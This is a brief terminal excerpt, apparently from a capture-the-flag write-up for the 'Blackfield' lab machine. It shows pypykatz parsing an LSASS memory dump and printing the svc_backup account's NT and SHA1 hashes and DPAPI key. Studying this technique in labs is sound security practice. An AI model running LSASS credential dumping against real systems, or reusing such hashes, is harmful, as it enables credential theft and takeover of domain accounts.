 ❯ file lsass.DMP
lsass.DMP: Mini DuMP crash report, 16 streams, Sun Feb 23 18:02:01 2020, 0x421826 type
❯ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000